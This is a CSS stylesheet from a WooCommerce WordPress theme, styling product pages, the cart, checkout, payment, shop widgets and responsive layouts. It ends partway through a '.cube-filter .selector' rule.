.woo-single-post-class .summary .cart .quantity {
    display: inline-block;
    float: left;
}

.woo-single-post-class .summary .cart .quantity input {
    border: 2px solid #0f66dc;
    width: 52px;
    height: 52px;
    margin: 0;
    text-align: center;
    background-color: #fff;
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
    padding: 11px;
    border-radius: 3px 0 0 3px;
}

.woo-single-post-class .summary .cart .single_add_to_cart_button {
    height: 52px;
    font-size: 13px;
    font-weight: 500;
    padding: 0 30px;
    border-radius: 0 3px 3px 0;
}

.woo-single-post-class .summary .cart table {
    position: relative;
}

.woo-single-post-class .summary .cart .reset_variations {
    position: absolute;
    right: 0;
    bottom: -20px;
}

.woo-single-post-class .woocommerce-tabs .panel .shop_attributes p {
    margin-bottom: 5px;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__quantity {
    width: 100px;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__label a {
    color: #212529;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover {
    color: #0f66dc;
}

.woo-single-post-class .woocommerce-grouped-product-list.group_table {
    border-collapse: collapse;
}

.woo-single-post-class .woocommerce-grouped-product-list.group_table .woocommerce-grouped-product-list-item td {
    border: 1px solid #e7e7e7;
}

.woo-single-post-class .summary .product_meta {
    clear: left;
    margin-top: 60px;
}

.woo-single-post-class .summary .product_meta > span {
    margin-left: 10px;
    display: inline-block;
    color: #212529;
    font-size: 16px;
}

.woo-single-post-class .summary .product_meta > span:first-child {
    margin: 0;
}

.woo-single-post-class .summary .product_meta > span a {
    color: #748494;
}

.woo-single-post-class .summary .product_meta > span a:hover {
    color: #0f66dc;
}

.woo-single-post-class .summary .product_meta > span a:first-child {
    padding-left: 10px;
}

.woo-single-post-class .woocommerce-tabs {
    clear: both;
    margin-top: 100px;
    border-top: 1px solid #e7e7e7;
    padding-top: 90px;
}

.woo-single-post-class .woocommerce-tabs ul {
    margin: 0;
    text-align: center;
}

.woo-single-post-class .woocommerce-tabs ul li {
    padding: 0;
    list-style: none;
    display: inline-block;
    padding: 0 26px;
}

.woo-single-post-class .woocommerce-tabs ul li > a {
    font-size: 18px;
    line-height: 29px;
    color: #777;
    cursor: pointer;
    transition: none;
    border-bottom: none;
    display: inline-block;
    position: relative;
}

.woo-single-post-class .woocommerce-tabs ul li:hover > a,
.woo-single-post-class .woocommerce-tabs ul li.active > a {
    color: #212529;
}

.woo-single-post-class .woocommerce-tabs .panel {
    clear: both;
    padding: 55px 8.548% 0;
}

.woocommerce-Reviews-title {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 30px;
}
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist {
    clear: both;
    list-style: none;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li {
    padding: 33px 30px 30px;
    border: 1px solid #e7e7e7;
    margin-bottom: 20px;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:last-child {
    margin-bottom: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li .description > p:last-child {
    margin-bottom: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:before,
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment_container img {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    float: left;
    margin: 0 15px 0 0;
    overflow: hidden;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text {
    overflow: hidden;
    position: relative;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .star-rating {
    position: absolute;
    right: 0;
    top: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta {
    margin: 0 0 10px 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta strong {
    font-size: 16px;
    color: #212529;
    margin: 0;
    display: inline-block;
    font-weight: 500;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__dash {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__published-date {
    display: inline-block;
    font-size: 14px;
    padding-left: 30px;
    margin: 0 0 10px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text .description {
    overflow: hidden;
}

.woo-single-post-class .woocommerce-tabs .comment-respond {
    margin: 30px 0 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-reply-title {
    font-size: 18px;
    line-height: 30px;
    color: #212529;
    display: block;
    margin: 95px 0 20px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p {
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.comment-form-cookies-consent {
    margin-bottom: 25px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.comment-form-author {
    width: 49.4%;
    float: left;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.comment-form-email {
    width: 49.4%;
    float: right;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.form-submit {
    clear: both;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating {
    padding-bottom: 35px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > label,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > .stars {
    float: left;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > label {
    color: #748494;
    font-size: 12px;
    line-height: 26px;
    font-weight: 500;
    text-transform: uppercase;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > .stars {
    margin-left: 14px;
    margin-top: 5px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment {
    clear: left;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment > label {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-author input,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-email input {
    margin-bottom: 30px;
    width: 100%;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea {
    height: 170px;
}

/* Related Products */
.woo-single-post-class .related.products > h2 {
    font-size: 28px;
    line-height: 34px;
    text-align: center;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 80px;
}

.woo-single-post-class .related.products > h2:after {
    position: absolute;
    bottom: 0;
    left: 50%;
    content: "";
    transform: translateX(-50%);
    height: 2px;
    width: 80px;
    background-color: #0f66dc;
}

.woo-single-post-class .related.products {
    padding: 90px 0 0;
    margin: 90px 0 0;
}

.woo-single-post-class .related.products .products:before,
.woo-single-post-class .related.products .products:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .related.products .products {
    margin: 0 -15px;
    padding-top: 0;
}

.woo-single-post-class .related.products .products li {
    float: left;
    padding: 0 15px;
}

/* Cart Page
--------------------------------------------------------------*/

.woocommerce-page .shop_table.cart .product-remove {
    width: 60px;
}

.woocommerce-page .shop_table.cart .product-thumbnail,
.woocommerce-page .shop_table.cart .product-price,
.woocommerce-page .shop_table.cart .product-quantity,
.woocommerce-page .shop_table.cart .product-subtotal {
    width: 116px;
}

.woocommerce-page .shop_table.cart .product-subtotal {
    color: #212529;
}

.woocommerce-page .shop_table.cart th {
    font-size: 16px;
    color: #212529;
    font-weight: 600;
}

.woocommerce-page .shop_table.cart td,
.woocommerce-page .shop_table.cart th {
    padding: 20px;
    vertical-align: middle;
}

.woocommerce-page .shop_table.cart .product-name a {
    color: #748494;
    font-size: 30px;
}

.woocommerce-page .shop_table.cart .product-name a:hover {
    color: #0f66dc;
}

.woocommerce-page .shop_table.cart .product-remove a {
    position: relative;
    text-indent: -9999px;
    display: inline-block;
    padding: 0;
    font-weight: normal;
    text-align: center;
    width: 16px;
    height: 16px;
}

.woocommerce-page .shop_table.cart .product-remove a:after {
    content: "\f00d";
    color: #ff4539;
    font-size: 14px;
    text-indent: 0;
    font-family: "FontAwesome";
    position: absolute;
    left: 4px;
    top: 1px;
    transition: color ease 0.3s;
}

.woocommerce-page .shop_table.cart .product-remove a:hover:after {
    color: #212529;
}

.woocommerce-page .shop_table.cart .cart_item .product-thumbnail img {
    width: 80px;
}

.woocommerce-page .shop_table.cart .cart_item .product-quantity input[type="number"] {
    width: 60px;
    height: 50px;
    padding-left: 22px;
    padding-right: 5px;
    margin: 0;
    border-radius: 5px;
}

.woocommerce-page .shop_table.cart .coupon {
    float: left;
    display: table;
}

.woocommerce-page input,
.woocommerce-page button {
    vertical-align: middle;
}

.woocommerce-page .shop_table.cart .coupon > label {
    display: none;
}

.woocommerce-page .shop_table.cart .coupon #coupon_code {
    width: 240px;
    border: 0;
    margin: 0 5px 0 0;
    display: inline-block;
    padding: 11px 20px;
    border-radius: 5px;
}

.woocommerce-page .shop_table.cart .coupon + button[type="submit"] {
    float: right;
}

.woocommerce-page .cart_totals {
    width: 60%;
    margin-top: 60px;
    font-size: 16px;
}

.woocommerce-page .cart_totals > h2 {
    font-size: 36px;
    margin-bottom: 40px;
}

.woocommerce-page .cart_totals .shop_table {
    border: 1px solid #e7e7e7;
    margin-bottom: 40px;
}

.woocommerce-page .cart_totals .shop_table th,
.woocommerce-page .cart_totals .shop_table td {
    border-color: #e7e7e7;
}

.woocommerce-page .cart_totals .shop_table .order-total th,
.woocommerce-page .cart_totals .shop_table .order-total td {
    border-bottom: 0;
}

.woocommerce-page .cart_totals .shop_table td {
    border-right: 0;
    padding: 17px 20px;
}

.woocommerce-page .cart_totals .shop_table th {
    font-size: 17px;
    color: #212529;
    padding: 14px 20px;
}

.woocommerce-page .cart_totals .shop_table .cart-subtotal td,
.woocommerce-page .cart_totals .shop_table .order-total td,
.woocommerce-page .cart_totals .shop_table .tax-rate td {
    text-align: right;
    color: #212529;
}

.woocommerce-page .cart_totals p,
.woocommerce-page .cart_totals .woocommerce-shipping-calculator select {
    margin: 0 0 5px;
}

.woocommerce-page .cart_totals .shipping-calculator-form button[type="submit"] {
    width: 100%;
}

.woocommerce-page .wc-proceed-to-checkout .button {
    font-size: 20px;
    color: #fff;
    background-color: #0f66dc;
    padding: 19px 50px;
    border-radius: 5px;
    display: inline-block;
    -webkit-appearance: none;
    transition: all ease 0.3s;
}

.woocommerce-page .wc-proceed-to-checkout .button:hover {
    color: #fff;
}

.woocommerce-page .return-to-shop a {
    padding: 20px 30px;
    margin-top: 25px;
    border-radius: 5px;
    font-weight: 600;
    color: #fff;
    background-color: #0f66dc;
}

.woocommerce-page .return-to-shop a:hover {
    background-color: #212529;
    color: #fff;
}

/* Checkout Page
--------------------------------------------------------------*/

.woocommerce-page .woocommerce-checkout {
    clear: both;
}

.woocommerce-page .login input {
    margin-bottom: 0;
}

.woocommerce-page form .form-row {
    margin: 0 0 20px;
}

.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    float: left;
    width: 49%;
    overflow: visible;
}

.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
    border-width: 1px;
    width: 100%;
    margin: 0;
    outline: 0;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single,
.woocommerce-shipping-fields .select2-container--default .select2-selection--single {
    display: block;
    line-height: 60px;
    height: 60px;
    border-color: #e7e7e7;
    border-radius: 5px;
}

.woocommerce-billing-fields .select2-selection--single .select2-selection__rendered,
.woocommerce-shipping-fields .select2-selection--single .select2-selection__rendered {
    padding: 15px 30px;
    color: #748494;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 22px;
    right: 20px;
}

.woocommerce-page form.checkout_coupon > p {
    margin-bottom: 10px;
}

.woocommerce-page form.checkout_coupon #coupon_code,
.woocommerce-page form.lost_reset_password .form-row input.input-text {
    margin-bottom: 20px;
}

.woocommerce-page form .form-row label.inline {
    display: inline;
}

.woocommerce-page form .form-row label.inline input {
    margin: 0 5px 0 10px;
    width: auto;
}

.woocommerce-page form.lost_reset_password .woocommerce-Button.button {
    margin: 0;
}

.woocommerce-page .woocommerce-shipping-fields,
.woocommerce-page #order_review_heading {
    clear: both;
}

.woocommerce-billing-fields .create-account > label {
    margin: 0;
    display: inline-block;
}

.woocommerce-page .woocommerce-lost-password .form-row-first {
    float: none;
}

.woocommerce-page #ship-to-different-address > label {
    padding-right: 5px;
}

.woocommerce-page .woocommerce-billing-fields h3,
.woocommerce-page .woocommerce-shipping-fields h3,
.woocommerce-page #order_review_heading,
.woocommerce-page .woocommerce-additional-fields h3 {
    font-size: 36px;
    margin-bottom: 30px;
    padding-top: 30px;
}

.woocommerce-page .woocommerce-additional-fields .notes > label {
    display: none;
}

.woocommerce-page form .form-row.create-account #createaccount {
    width: auto;
    margin-right: 5px;
}

.woocommerce-page form .form-row.create-account + .create-account > p:first-child {
    margin-bottom: 10px;
}

.woocommerce-checkout-review-order table th {
    font-size: 18px;
    color: #212529;
    padding: 18px 30px;
}

.woocommerce-checkout-review-order table td {
    padding: 10px 25px;
    font-weight: 600;
}

.woocommerce-checkout-review-order .cart-subtotal td,
.woocommerce-checkout-review-order .order-total {
    font-size: 16px;
    color: #212529;
}

.woocommerce-checkout #payment ul.payment_methods {
    list-style: none;
    margin: 0;
}

.woocommerce-checkout #payment ul.payment_methods li label {
    display: inline-block;
    padding-left: 5px;
}

#payment .about_paypal {
    position: absolute;
    right: 0;
    top: 23px;
}

#payment .payment_methods > li:not(.woocommerce-notice) {
    position: relative;
}

#payment .payment_methods > li .payment_box,
#payment .place-order {
    background-color: #fff;
    padding: 10px;
}

#payment .payment_methods > li .payment_box > p:last-child {
    margin-bottom: 0;
}

#payment .payment_methods > .wc_payment_method > label,
#payment .payment_methods > .woocommerce-PaymentMethod > label {
    display: block;
    padding: 20px 0;
    cursor: pointer;
}

.woocommerce-page #payment .payment_methods .woocommerce-message,
.woocommerce-page #payment .payment_methods .woocommerce-info,
.woocommerce-page #payment .payment_methods .woocommerce-error {
    margin-bottom: 10px;
}

#payment .payment_methods li img {
    border: 0;
    padding: 0 0 0 10px;
    max-height: 25px;
}

#payment .place-order {
    padding: 25px 25px 25px 0;
}

#payment #place_order {
    font-size: 20px;
    color: #fff;
    background-color: #0f66dc;
    padding: 27px 50px;
    border-radius: 5px;
    margin-top: 15px;
}

#payment #place_order:hover {
    color: #fff;
}

.woocommerce-page .myaccount_user + h2,
.woocommerce-page .addresses h3,
.woocommerce-page #customer_login h2 {
    margin-bottom: 0;
    font-size: 18px;
}

.woocommerce-page .register input {
    margin-bottom: 0;
}

.woocommerce-page .woocommerce-MyAccount-content legend {
    border: 0;
    font-size: 18px;
    color: #212529;
    padding-top: 20px;
    margin: 0;
}

.woocommerce-page .form-row:before,
.woocommerce ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .cart-collaterals:before,
.woocommerce-page form .form-row:after,
.woocommerce-page form .form-row:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}

.woocommerce-page .cart-collaterals {
    width: 100%;
}

.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}

.woocommerce-page .cart-collaterals .cross-sells {
    width: 100%;
    float: left;
}

.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
    list-style: none;
    margin: 0 -12px;
}

.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 25%;
    padding: 0 12px;
    clear: none;
}

.woocommerce-page .cart-collaterals .cross-sells > h2 {
    margin-top: 40px;
    margin-bottom: 37px;
    font-size: 16px;
    color: #999;
    text-transform: uppercase;
}

.woocommerce-page .cart-collaterals .cross-sells .products li h2 {
    font-size: 15px;
}

.woocommerce-page .cart-collaterals .cross-sells .products li .price {
    letter-spacing: normal;
    font-size: 18px;
}

.woocommerce-page .up-sells > h2 {
    font-size: 16px;
    color: #999;
    text-transform: uppercase;
    padding-top: 27px;
    border-top: 1px solid #f4f4f4;
}

.woocommerce-page .up-sells.products,
.woocommerce-page .up-sells .products {
    margin: 0;
}

.woocommerce-page .up-sells .products {
    margin: 0 -15px;
}

.woocommerce-page .up-sells .products li {
    padding: 0 15px;
}

.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce form .form-row-wide,
.woocommerce form .form-row:after,
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page form .form-row-wide,
.woocommerce-page form .form-row:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page #order_comments_field {
    clear: both;
}

.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 48%;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    display: block;
    margin-bottom: 10px;
}

.woocommerce form .form-row label.checkbox,
.woocommerce-page form .form-row label.checkbox {
    display: inline;
}

.woocommerce-page form .form-row select,
.woocommerce-page form .form-row .input-text {
    width: 100%;
}

.woocommerce-page form .form-row-last {
    float: right;
}

.woocommerce-page #payment .terms,
.woocommerce-page #payment .wc-terms-and-conditions {
    text-align: left;
    padding: 0 1em 0 0;
    float: left;
}

.woocommerce-page .woocommerce-error li {
    padding: 0;
}

.woocommerce-page .woocommerce-message .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-error .button {
    background-color: transparent;
    text-transform: capitalize;
    font-size: 16px;
    line-height: 16px;
}

.woocommerce-page .woocommerce-message .button:before,
.woocommerce-page .woocommerce-info .button:before,
.woocommerce-page .woocommerce-error .button:before {
    display: none;
}

.woocommerce-page .woocommerce-message,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-error {
    position: relative;
    padding: 18px 24px 18px 50px;
    border-radius: 5px;
    background-color: #e4f2ff;
    color: #5084b4;
    font-size: 16px;
    margin: 0 0 30px 0;
    list-style: none;
}

.woocommerce-page .woocommerce-message:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-error:before {
    font-size: 30px;
    content: "\e684";
    font-family: "Pe-icon-7-stroke";
    position: absolute;
    left: 20px;
    top: 8px;
}

.woocommerce-page .woocommerce-message a,
.woocommerce-page .woocommerce-info a,
.woocommerce-page .woocommerce-error a {
    color: #212529;
    text-decoration: underline;
    padding: 0 8px 0 0;
}

.woocommerce-page .woocommerce-message a:hover,
.woocommerce-page .woocommerce-info a:hover,
.woocommerce-page .woocommerce-error a:hover {
    opacity: 0.7;
}

/* Widgets
--------------------------------------------------------------*/

.product_list_widget li {
    padding: 0;
    padding-top: 25px;
    margin-top: 25px;
    border-top: 1px solid #e7e7e7;
}

.product_list_widget li:first-child {
    padding-top: 0;
    margin-top: 0;
    border: 0;
}

.product_list_widget li > a {
    display: block;
}

.product_list_widget del .amount {
    padding-right: 5px;
}

.product_list_widget li img {
    float: right;
    width: 65px;
    box-shadow: none;
}

.product_list_widget .product-title,
.widget_recent_reviews .product_list_widget a {
    display: block;
    color: #748494;
    transition: all ease 0.3s;
}

.product_list_widget .product-title:hover,
.widget_recent_reviews .product_list_widget a:hover {
    color: #0f66dc;
}

.product_list_widget .star-rating,
.widget_rating_filter .star-rating {
    width: 100px;
    height: 14px;
    background: url(assets/img/star.png) repeat-x left 0;
    margin: 5px 0 5px -5px;
    background-size: 20px;
}

.product_list_widget .star-rating span,
.widget_rating_filter .star-rating span {
    background: url(assets/img/star.png) repeat-x left -14px;
    height: 0;
    padding-top: 14px;
    overflow: hidden;
    float: left;
    background-size: 20px;
}

.widget_rating_filter .star-rating {
    display: inline-block;
    margin: 0;
}

/* Widget product categories */
.widget_product_categories ul li {
    padding: 9px 0;
    border-bottom: 1px solid #e7e7e7;
}

.widget_product_categories ul li:first-child,
.widget_product_categories ul li:first-child a {
    padding-top: 0;
}

.widget_product_categories ul li a {
    color: #748494;
    font-size: 16px;
    padding: 8px 0;
    display: inline-block;
}

.widget_product_categories ul li a:hover {
    color: #0f66dc;
}

/* Widget price filter */

.widget_price_filter .price_slider {
    height: 5px;
    margin-bottom: 22px;
    margin-top: 42px;
    background-color: #ebebeb;
    position: relative;
    text-align: left;
}

.widget_price_filter .price_slider_amount {
    text-align: right;
}

.widget_price_filter .price_slider_amount .button {
    font-size: 13px;
    padding: 0 60px;
    height: 48px;
    line-height: 48px;
    background-color: #e6f3fe;
    color: #0f66dc;
    display: block;
    margin-bottom: 10px;
}

.widget_price_filter .price_slider_amount .button:hover {
    opacity: 1;
    background-color: #0f66dc;
    color: #fff;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fff;
    top: -5px;
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    cursor: pointer;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.3);
    transform: translateX(-1px);
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -13px;
}

.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-color: #0f66dc;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

.widget_price_filter .price_slider_amount .price_label {
    display: block;
    font-size: 14px;
    line-height: 22px;
    text-align: left;
    padding-bottom: 20px;
    border-bottom: 1px solid #e7e7e7;
}

/* Widget widget_product_search */

.widget.widget_product_search .woocommerce-product-search {
    position: relative;
}

.widget.widget_product_search .woocommerce-product-search .search-field {
    padding-right: 48px;
    margin-bottom: 0;
    padding: 8px 20px;
}

.widget.widget_product_search .woocommerce-product-search .search-submit {
    position: absolute;
    background-color: transparent;
    right: 4px;
    top: 5px;
    width: 30px;
    height: 30px;
    text-align: center;
    text-indent: 999999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:before {
    color: #748494;
    content: "\e936";
    font-family: "Pe-icon-7-stroke";
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all ease 0.3s;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before {
    color: #0f66dc;
}

/* Widget Mini Cart */

.nav-top-cart-wrapper .woocommerce-min-cart-wrap {
    padding: 30px;
}

.nav-top-cart-wrapper .woocommerce-mini-cart__empty-message {
    margin: 0;
    padding: 10px 20px;
    font-size: 15px;
}

.widget_shopping_cart_content ul {
    list-style: none;
    margin: 0;
}

.widget_shopping_cart_content ul li {
    display: inline-block;
    position: relative;
    width: 100%;
    border-top: 1px solid #f4f4f4;
    padding: 20px;
    margin: 0;
    padding-left: 75px;
}

.widget_shopping_cart_content ul li.empty {
    padding: 0;
}

.widget_shopping_cart_content ul li:first-child {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
}

.widget_shopping_cart_content ul li .product-name {
    font-size: 18px;
    font-weight: 500;
    color: #212529;
}

.widget_shopping_cart_content ul li a:hover {
    color: #0f66dc;
}

.widget_shopping_cart_content ul li a.remove {
    font-size: 14px;
    color: #ff4539;
    position: absolute;
    right: 0;
    top: 20px;
}

.nav-top-cart-wrapper .nav-shop-cart ul li:first-child a.remove {
    top: 0;
}

.widget_shopping_cart_content ul li a.remove:hover {
    opacity: 0.7;
}

.widget_shopping_cart_content ul li a img {
    position: absolute;
    top: 27px;
    left: 0;
    width: 55px;
}

.widget_shopping_cart_content ul li:first-child a img {
    top: 7px;
}

.widget_shopping_cart_content ul li a img:hover {
    border: 1px solid #e7e7e7;
}

.widget_shopping_cart_content ul li .quantity {
    display: block;
    font-size: 15px;
    line-height: 24px;
}

.widget_shopping_cart_content .total {
    margin-bottom: 25px;
    padding: 12px 0;
    border-top: 1px solid #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
    font-size: 18px;
    color: #212529;
    text-align: center;
}

.widget_shopping_cart_content .total strong {
    color: #212529;
    font-weight: 600;
}

.widget_shopping_cart_content .buttons:before,
.widget_shopping_cart_content .buttons:after {
    content: "";
    display: table;
    clear: both;
}

.widget_shopping_cart_content .buttons {
    margin: 0;
}

.widget_shopping_cart_content .buttons > a {
    text-align: center;
    color: #212529;
    background-color: #eee;
    padding: 8px 0;
    border-radius: 3px;
    width: 48%;
    float: left;
}

.widget_shopping_cart_content .buttons a.checkout {
    float: right;
    background-color: #0f66dc;
    color: #fff;
}

.widget_shopping_cart_content .buttons a:hover {
    opacity: 0.7;
    color: #fff;
}

@media only screen and (max-width: 1024px) {
    .products li .star-rating {
        position: relative;
        margin: 15px 0 5px;
    }
    .products li .price {
        padding-right: 0;
    }
}

@media only screen and (max-width: 991px) {
    .products.columns-4 li,
    .woocommerce-page.shop-col-4 .products li {
        width: 50%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count {
        display: none;
    }
    .woocommerce-page .content-woocommerce .woocommerce-ordering {
        float: none;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count:after,
    .woocommerce-page .content-woocommerce .woocommerce-ordering:before {
        display: none;
    }
    .woo-single-post-class .images,
    .woo-single-post-class .summary {
        width: 100%;
        float: none;
        clear: left;
    }
    .woo-single-post-class .summary {
        padding-top: 10px;
    }
    .woo-single-post-class .woocommerce-tabs ul li > a {
        padding: 12px 30px;
    }
    .woo-single-post-class .woocommerce-tabs ul li:first-child {
        margin: 0 0 0 15px;
    }
    .woo-single-post-class .woocommerce-tabs .comment-respond {
        margin-top: 30px;
    }
    .woo-single-post-class .woocommerce-tabs .panel {
        padding-top: 30px;
    }
    .woocommerce-page .shop_table.cart td,
    .woocommerce-page .shop_table.cart th {
        padding: 15px;
    }
    .woo-single-post-class .related.products {
        margin-top: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .products.columns-3 li,
    .woocommerce-page.shop-col-3 .products li {
        width: 50%;
    }
    .products.columns-2 li,
    .products.columns-4 li,
    .woocommerce-page.shop-col-2 .products li,
    .woocommerce-page.shop-col-4 .products li {
        width: 100%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-ordering {
        float: none;
        display: inline-block;
    }
    .woo-single-post-class .woocommerce-tabs ul {
        border: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li {
        display: block;
        margin: 0 0 10px !important;
        border: 1px solid #e7e7e7;
        top: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active {
        top: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active > a {
        border: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li > a {
        display: block;
        padding: 10px 25px;
    }
    .woo-single-post-class .related.products .products li:last-child {
        margin-bottom: 0;
    }
    .woo-single-post-class .related.products > h2 {
        margin-bottom: 0;
    }
    .woocommerce-page table.shop_table_responsive tr {
        display: block;
    }
    .woocommerce-page table.shop_table_responsive tr td {
        display: block;
        text-align: right !important;
    }
    .woocommerce-page table.shop_table_responsive tr td.order-actions {
        text-align: left !important;
    }
    .woocommerce-page table.shop_table_responsive tr td:before {
        content: attr(data-title) ": ";
        float: left;
        line-height: 30px;
    }
    .woocommerce-page .shop_table.cart .product-name a {
        font-size: 20px;
        line-height: 30px;
    }
    .woocommerce-page table.shop_table_responsive thead,
    .woocommerce-page table.shop_table_responsive tbody th,
    .woocommerce-page table.my_account_orders tr td.order-actions:before,
    .woocommerce-page #content table.cart .product-thumbnail,
    .woocommerce-page table.cart .product-thumbnail,
    .woocommerce-page table.shop_table_responsive tr td.actions:before,
    .woocommerce-page table.shop_table_responsive tr td.product-remove:before {
        display: none;
    }
    .woocommerce-page .shop_table.cart .product-remove,
    .woocommerce-page .shop_table.cart .product-thumbnail,
    .woocommerce-page .shop_table.cart .product-price,
    .woocommerce-page .shop_table.cart .product-quantity,
    .woocommerce-page .shop_table.cart .product-subtotal {
        width: auto;
    }
    .woocommerce-page table.my_account_orders tr td.order-actions {
        text-align: left;
    }
    .woocommerce-page table.shop_table_responsive tr td.actions {
        text-align: left !important;
    }
    .woocommerce-page .shop_table.cart .coupon + button[type="submit"] {
        float: none;
        margin: 15px 0 0;
        width: 100%;
    }
    .woocommerce-page .shop_table.cart .coupon #coupon_code,
    .woocommerce-page .shop_table.cart .coupon > input[type="submit"] {
        float: none;
    }
    .woocommerce-page .cart_totals {
        width: 100%;
    }
}

@media only screen and (max-width: 575px) {
    .products.columns-3 li,
    .woocommerce-page.shop-col-3 .products li {
        width: 100%;
    }
    .woocommerce-page .shop_table.cart .coupon #coupon_code {
        margin-bottom: 10px;
    }

    #payment #place_order {
        font-size: 18px;
        padding: 20px 40px;
    }

    .woo-single-post-class .woocommerce-tabs .entry-content .comment_container img {
        float: none;
        margin: 0 0 20px;
    }

    .woo-single-post-class .woocommerce-tabs .entry-content .star-rating {
        position: static;
        margin-bottom: 8px;
    }
}

/* Selector */
.cube-filter .inner {
    position: relative;
}
.cube-filter .selector {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    transform: translateX(-8px);
    width: 8px;
    height: 8px;
    background-color: #48bf84;
    transition: 0.3s;
    transition-delay: 0.5s;
